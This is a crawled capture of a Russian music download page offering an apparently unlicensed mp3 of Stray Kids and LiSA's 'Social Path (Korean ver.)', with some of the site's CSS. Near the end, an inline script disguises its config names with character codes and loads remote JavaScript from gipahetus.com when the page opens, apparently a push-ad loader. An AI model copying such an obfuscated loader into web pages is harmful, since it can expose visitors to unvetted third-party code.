

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzpanda.net/14672-stray-kids-lisa-social-path-korean-ver.html
body_size: 4193
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Stray Kids, LiSA - Social Path (Korean ver.) &raquo; Скачать новинку песню бесплатно 2022</title>
<meta name="description" content="На muzpanda.net вы можете скачать новинку песню Stray Kids, LiSA - Social Path (Korean ver.) в mp3 с качеством 320 kbps или слушать онлайн Social Path (Korean ver.) - Stray Kids, LiSA бесплатно">
<meta name="keywords" content="Stray Kids, LiSA, Social Path (Korean ver.)">
<meta property="og:site_name" content="Скачивание музыки или прослушивание бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Stray Kids, LiSA - Social Path (Korean ver.)">
<meta property="og:url" content="https://muzpanda.net/14672-stray-kids-lisa-social-path-korean-ver.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzpanda.net/index.php?do=opensearch" title="Скачивание музыки или прослушивание бесплатно">
<link rel="canonical" href="https://muzpanda.net/14672-stray-kids-lisa-social-path-korean-ver.html">
<link rel="alternate" type="application/rss+xml" title="Скачивание музыки или прослушивание бесплатно" href="https://muzpanda.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/panda/images/favicon.png" />
<link href="/templates/panda/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/panda/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="theme-color" content="#233122">
</head>
<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<header class="header fx-row fx-middle">
			<a href="https://muzpanda.net/" class="logo"><img src="/templates/panda/images/logo.svg" alt="" /></a>
            <div class="btn-menu"><span class="fa fa-bars"></span></div>
			<ul class="hmenu fx-row">
				<li><a href="https://muzpanda.net/" class="is-active">Главная</a></li>
				<li><a href="https://muzpanda.net/novinki-russkoj-muzyki/">Русские новинки</a></li>
				<li><a href="#">Популярные</a></li>
			</ul>
            <div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск музыки..." type="text" />
						<button type="submit"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>

		</header>
		
		<!-- END HEADER -->
        
		
		<div class="content">
        	
            
		
			<div class="cols fx-row">
				<aside class="col-left">
					<div class="sect side-box">
						<div class="sect-header fx-row">
							<div class="sect-header-left fx-1">
								<div class="sect-title">Топ-10 недели</div>
							</div>
						</div>
                        <div class="sect-content sect-content-bg">
							<div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/07/Mary_Gu_zabej_lerochka_Sindrom_otmeny.mp3" data-title="Синдром отмены" data-artist="Mary Gu, забей, лерочка" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15023-mary-gu-zabej-lerochka-sindrom-otmeny.html"><div class="track-title nowrap anim">Синдром отмены</div><div class="singer nowrap">Mary Gu, забей, лерочка</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Mary Gu, забей, лерочка - Синдром отмены" title="Mary Gu, забей, лерочка - Синдром отмены">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Paint_It.mp3" data-title="Paint It" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15022-xdinary-heroes-paint-it.html"><div class="track-title nowrap anim">Paint It</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Paint It" title="Xdinary Heroes - Paint It">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_No_Matter.mp3" data-title="No Matter" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15021-xdinary-heroes-no-matter.html"><div class="track-title nowrap anim">No Matter</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - No Matter" title="Xdinary Heroes - No Matter">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_MONEYBALL.mp3" data-title="MONEYBALL" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15020-xdinary-heroes-moneyball.html"><div class="track-title nowrap anim">MONEYBALL</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - MONEYBALL" title="Xdinary Heroes - MONEYBALL">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Little_Things.mp3" data-title="Little Things" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15019-xdinary-heroes-little-things.html"><div class="track-title nowrap anim">Little Things</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Little Things" title="Xdinary Heroes - Little Things">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_UNDEFINED.mp3" data-title="UNDEFINED" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15018-xdinary-heroes-undefined.html"><div class="track-title nowrap anim">UNDEFINED</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - UNDEFINED" title="Xdinary Heroes - UNDEFINED">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TAIMANOVA_Shrami.mp3" data-title="Шрами" data-artist="TAIMANOVA" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15017-taimanova-shrami.html"><div class="track-title nowrap anim">Шрами</div><div class="singer nowrap">TAIMANOVA</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TAIMANOVA - Шрами" title="TAIMANOVA - Шрами">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TumaniYO_MiyaGi_Endshpil_Tandem.mp3" data-title="Tandem" data-artist="TumaniYO, MiyaGi, Эндшпиль" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15016-tumaniyo-miyagi-endshpil-tandem.html"><div class="track-title nowrap anim">Tandem</div><div class="singer nowrap">TumaniYO, MiyaGi, Эндшпиль</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TumaniYO, MiyaGi, Эндшпиль - Tandem" title="TumaniYO, MiyaGi, Эндшпиль - Tandem">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/Natan_Vsyo_chto_hochesh.mp3" data-title="Всё что хочешь" data-artist="Natan" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15015-natan-vsyo-chto-hochesh.html"><div class="track-title nowrap anim">Всё что хочешь</div><div class="singer nowrap">Natan</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Natan - Всё что хочешь" title="Natan - Всё что хочешь">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/ALEKS_ATAMAN_Finik_OJ_PRIHODI.mp3" data-title="ОЙ! ПРИХОДИ!" data-artist="ALEKS ATAMAN, Finik" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15014-aleks-ataman-finik-oj-prihodi.html"><div class="track-title nowrap anim">ОЙ! ПРИХОДИ!</div><div class="singer nowrap">ALEKS ATAMAN, Finik</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!" title="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!">
	</div>
</div>
						</div>                            
					</div>
				</aside>
				
				<!-- END COL-LEFT -->
            
				<main class="col-right fx-1">
					
					
					
					<div class="sect">
						
						<div class="sect-content sect-incat">
                        	
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/" itemprop="url"><span itemprop="title">Музпанда.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/novinki-russkoj-muzyki/" itemprop="url"><span itemprop="title">Новинки русской музыки</span></a></span> <span class="fa fa-angle-right"></span> Stray Kids, LiSA - Social Path (Korean ver.)</div>

							<div id='dle-content'><article class="fpage ignore-select">

	<div class="sect">
    	
		<div class="sect-header fx-row">
            <div class="sect-header-left">
                <div class="sect-title"><h1>Stray Kids, LiSA - Social Path (Korean ver.)</h1></div>
            </div>
        </div>
		
		<div class="sect-content fmain fx-row">
        	
			<div class="fright fx-1 fx-col">
			
				<div class="fheader fx-row">
					<div class="track-img-full"><img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids, LiSA - Social Path (Korean ver.)" /></div>
					<div class="fheader-left fx-1">
						<ul class="finfo">
                            <li><span>Слушали:</span> <span>2 296</span></li>
                            <li><span>Размер:</span> <span>7.57 MB</span></li>
                            <li><span>Длительность:</span> <span>3:17</span></li>
                            <li><span>Качество:</span> <span>320 kbps</span></li>
                            <li><span>Опубликовано:</span> <span>11 ноябрь 2023</span></li>
                        </ul>
					</div>
				</div>
                
                <div class="fx-row">
                    <div class="fctrl fx-row js-item fx-middle" data-track="https://muzpanda.net/uploads/music/2023/11/Stray_Kids_LiSA_Social_Path_Korean_ver.mp3" data-title="Social Path (Korean ver.)" data-artist="Stray Kids, LiSA" data-img="/templates/panda/dleimages/no_image.svg">
                        <div class="fslu js-play btn">Слушать</div>
                    </div>
                    <div class="fctrl fx-1 fx-row fx-middle">
                        <a href="https://muzpanda.net/uploads/music/2023/11/Stray_Kids_LiSA_Social_Path_Korean_ver.mp3" class="fdl btn" download="Stray Kids, LiSA - Social Path (Korean ver.).mp3">Скачать</a>
                    </div>
                </div>
			</div>
			
		</div>
        <div class="song-info">
        	Скачать песню Stray Kids, LiSA - Social Path (Korean ver.) в mp3 или слушать онлайн бесплатно
        </div>
	</div>
    
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Текст песни</div>
			</div>
		</div>
		<div class="sect-content">
			<div class="lyric full-text slice-this clearfix">I know it's gon' be lonely<br />
'Cause everyone keeps turnin' me down<br />
Countless new surroundings</div>
		</div>
	</div>
    
	
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Треки исполнителя</div>
			</div>
		</div>
		<div class="sect-content sect-content-bg frels">
			<div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2023/08/Stray_Kids_LISA_Social_Path.mp3" data-title="Social Path" data-artist="Stray Kids, LISA" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids, LISA - Social Path" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/13399-stray-kids-lisa-social-path.html">
		<div class="track-title nowrap anim">Social Path</div>
		<div class="track-subtitle nowrap anim">Stray Kids, LISA</div>
	</a>
	<div class="track-time anim">3:19</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2023/06/Stray_Kids_THE_SOUND_Korean_Ver.mp3" data-title="THE SOUND (Korean Ver.)" data-artist="Stray Kids" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids - THE SOUND (Korean Ver.)" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/11791-stray-kids-the-sound-korean-ver.html">
		<div class="track-title nowrap anim">THE SOUND (Korean Ver.)</div>
		<div class="track-subtitle nowrap anim">Stray Kids</div>
	</a>
	<div class="track-time anim">2:58</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2023/05/Stray_Kids_5_STAR_Album_2023.mp3" data-title="5-STAR (Album 2023)" data-artist="Stray Kids" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids - 5-STAR (Album 2023)" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/11147-stray-kids-5-star-album-2023-mp3.html">
		<div class="track-title nowrap anim">5-STAR (Album 2023)</div>
		<div class="track-subtitle nowrap anim">Stray Kids</div>
	</a>
	<div class="track-time anim">2:51</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/12/StrayKids_SKZ_REPLAY_Full_Album_2022.mp3" data-title="SKZ REPLAY (Full Album 2022)" data-artist="Stray Kids" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids - SKZ REPLAY (Full Album 2022)" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/7670-straykids-skz-replay-full-album-2022.html">
		<div class="track-title nowrap anim">SKZ REPLAY (Full Album 2022)</div>
		<div class="track-subtitle nowrap anim">Stray Kids</div>
	</a>
	<div class="track-time anim">3:43</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/12/Stray_Kids_FAM_Korean_Ver.mp3" data-title="FAM (Korean Ver.)" data-artist="Stray Kids" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Stray Kids - FAM (Korean Ver.)" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/7657-stray-kids-fam-korean-ver.html">
		<div class="track-title nowrap anim">FAM (Korean Ver.)</div>
		<div class="track-subtitle nowrap anim">Stray Kids</div>
	</a>
	<div class="track-time anim">3:43</div>
</div>
		</div>
	</div>
    
</article>
</div>
						</div>
					</div>
					
				</main>
				
				<!-- END COL-MAIN -->
				
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONTENT -->
		
	</div>
	
	<!-- END WRAP-MAIN -->

</div>

<footer class="footer">
© 2022 Muzpanda.net <span><a href="#">Для правобладателей (DMCA)</a></span>
<br/>
Жалобы или предложения: <a href="/cdn-cgi/l/email-protection#6d0c090004032d0018171d0c03090c43030819"><span class="__cf_email__" data-cfemail="5332373e3a3d133e262923323d37327d3d3627">[email&#160;protected]</span></a>
<div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntAA1D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licntAA1D").src=
"https://counter.yadro.ru/hit?t17.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/panda/js/libs.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            ical: 0,
            utm_source: 'ogd',
            utm_campaign: 29764,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://gipahetus.com/470043.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muzpanda.net/templates/panda/style/styles.css
body_size: 5963
content:
/*
name: muzstar.net;
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 15px -apple-system, 'ProximaNovaRegular', Helvetica Neue, Helvetica, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #ffffff; background: #233122; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus {color: #ffffff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 400; font-size: 24px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: -apple-system, 'ProximaNovaRegular', Helvetica Neue, Helvetica, sans-serif !important;}
	
.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 40px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; font-size: 16px; font-weight: 400;
background-color: #f9a246; color: #fff;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d800af; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 20px; border: 0; padding: 0 20px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #ffffff; color: #d2d2da; 
box-shadow: inset 0 0 0 1px #000, inset 1px 2px 5px rgba(0,0,0,0.2);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #e67e22, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #ffffff; opacity: 0.5; font-size: 15px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 70%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-Regular.woff') format('woff');
    font-weight: 400; font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-Bold.woff') format('woff');
    font-weight: 700; font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-Extrabld.woff') format('woff');
    font-weight: 800; font-style: normal;
}


.header {padding: 30px 0px 20px 0px;/*background-color: #152D46; padding: 20px; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px;*/}

b, strong, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
/*.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all, .mask-img-after:after, .side-box-nav a:before, .hmenu a:before, .audioplayer-bar {transition: all .3s;}*/
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 15px; font-size: 24px; font-weight: 700; color: #000000;}
#dle-content > *:not(.album-item) {width: 100%;}
.grad, .side-box-nav a:before, .hmenu a:before, .sres-title span, .audioplayer-bar-played, .audioplayer-playpause a
{background-color: #f9a246; color: #fff;}
.lyric {
	padding: 10px 0px;
}
div.track-title span.song {color: #ffffff; font-weight: normal !important;}
/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1080px; width: calc(100% - 30px); background-color: #314230; padding: 10px 30px; margin:0 auto; position:relative; z-index:20;}
.content {padding: 40px 0 80px 0;}
.col-left {width: 280px; margin-right: 40px;}
.col-main {min-height: 80vh;}

.speedbar {font-size: 13px; margin-bottom: 20px; color: #707B70;}
.speedbar a {color: #FDE09C;}
.speedbar .fa {
	font-size: 12px;
    margin: 0px 5px;
}
.footer {
    max-width:1080px; 
	width: calc(100% - 30px); 
	margin:0 auto; 
	position:relative; 
	z-index:20;
	border-top: 2px solid #4D594F;
	background-color: #314230;
	padding: 30px 20px;
	font-size: 14px;
	line-height: 23px;
}
.footer span {
	margin-left: 10px;	
}
.footer a {
	color: #707B70;	
}



.finfo {
    font-size: 14px;
    line-height: 1.8;
}

.finfo li > span:first-child {
    color: #707B70;
    margin-right: 6px;
}

.ffplay {
	padding: 20px;
	border-top: 2px solid #1A344D;
}

.singer { margin-top: 4px; }

.track-img-full {margin-right: 30px; width: 150px; height: 150px; text-align: center;}
.track-img-full img {border-radius: 0px;}
/* HEADER
----------------------------------------------- */
.logo {display: block;}

.search-wrap {padding-left: 50px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 20px;
background-color:#435342; color: #ffffff; border-radius: 6px;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; padding:0 !important; 
background:transparent !important; color:#ffffff !important; font-size: 16px !important; width: 40px; 
box-shadow: none !important;}
.hmenu {padding-left: 70px;}
.hmenu li a {margin-right: 35px; color: #ffffff; position: relative; display: block;}
.hmenu li:last-child a {margin-right: 0px;}
.hmenu a:hover:before, .hmenu a.is-active:before {color: #ffffff; right: 0 !important;}
.hmenu a:before {bottom: -10px !important; height: 2px !important; border-radius: 1px !important;}
.sres-wrap + .sres-wrap {margin-top: 40px;}
.sres-title {font-size: 18px; font-weight: 700; color: #222222; margin-bottom: 20px;}


/* SECT, SIDE, MUZSTAR.NET
----------------------------------------------- */
.sect + .sect {margin-top: 40px;}
.sect-header {margin-bottom: 13px; align-items: flex-end;}
.sect-title {font-size: 22px; font-weight: 800; color: #f9a246;}
.sect-title h1 {font-size: 26px; font-weight: 800; color: #f9a246;}
.sect-caption {margin-top: 2px;}
.sect-link {color: #666666; margin-left: 20px;}
.sect-link:hover {color: #f9a246; text-decoration: underline;}
.sect-col, .side-box-content, .sect-content-bg {background-color: #435342; border-radius: 6px;
	overflow: hidden; width: 48.9%;}
.sect-content-bg {width: 100%;}
.mb-rem {margin-bottom: -20px;}
.side-box-content {width: 100%; padding: 20px 10px 10px 10px;}
.site-desc {margin-top: 30px; opacity: 0.8;} 
.site-desc-text {font-size: 14px; line-height: 1.3; margin-top: 15px;}
.site-desc-text p + p {margin-top: 15px;}

.side-box-nav {padding: 30px 0;}
.side-box-nav li {padding: 0 20px; margin-bottom: 20px;}
.side-box-nav a {display: inline-block; position: relative;}
.side-box-nav ul + ul {padding-top: 20px; border-top: 3px solid #ffffff;}
.side-box-nav a:hover, .side-box-nav a.is-active {color: #fff;}
.side-box-nav a:before, .hmenu a:before {content: ''; 
position: absolute; left: 0; right: 99%; bottom: 0px; opacity: 0; height: 4px; border-radius: 2px;}
.side-box-nav a:hover:before, .side-box-nav a.is-active:before, 
.hmenu a:hover:before, .hmenu a.is-active:before {right: -45px; opacity: 0;}
.side-box-tags {font-size: 0; padding-right: 0px; padding-bottom: 10px;}
.side-box-tags li {display: inline-block; vertical-align: top; margin: 0 10px 10px 0;}
